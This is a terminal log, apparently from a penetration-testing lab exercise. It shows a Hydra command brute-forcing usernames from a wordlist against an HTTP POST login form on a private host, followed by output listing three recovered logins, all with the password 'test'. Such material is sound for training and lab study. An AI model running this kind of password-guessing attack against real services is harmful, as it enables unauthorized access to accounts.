 (root㉿ kali)-[/home/kali/金星]
# hydra -L /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -p test -s 8080 192.168.217.155 http-post-form "/:username=^USER^&password^PASS^:In
valid username."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-19 21:31:34
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 220559 login tries (l:220559/p:1), ~13785 tries per task
[DATA] attacking http-post-form://192.168.217.155:8080/:username=^USER^&password^PASS^:Invalid username.
[8080][http-post-form] host: 192.168.217.155   login: guest   password: test
[STATUS] 2977.00 tries/min, 2977 tries in 00:01h, 217582 to do in 01:14h, 16 active
[STATUS] 3164.00 tries/min, 9492 tries in 00:03h, 211067 to do in 01:07h, 16 active
[8080][http-post-form] host: 192.168.217.155   login: venus   password: test
[STATUS] 3294.14 tries/min, 23059 tries in 00:07h, 197500 to do in 00:60h, 16 active
[STATUS] 3363.80 tries/min, 50457 tries in 00:15h, 170102 to do in 00:51h, 16 active
[8080][http-post-form] host: 192.168.217.155   login: magellan   password: test
[STATUS] 3345.65 tries/min, 103715 tries in 00:31h, 116844 to do in 00:35h, 16 active
[STATUS] 3349.72 tries/min, 157437 tries in 00:47h, 63122 to do in 00:19h, 16 active
[STATUS] 3319.94 tries/min, 172637 tries in 00:52h, 47922 to do in 00:15h, 16 active
[STATUS] 3292.47 tries/min, 187671 tries in 00:57h, 32888 to do in 00:10h, 16 active
[STATUS] 3271.05 tries/min, 202805 tries in 01:02h, 17754 to do in 00:06h, 16 active
[STATUS] 3254.76 tries/min, 218069 tries in 01:07h, 2490 to do in 00:01h, 16 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-19 22:39:32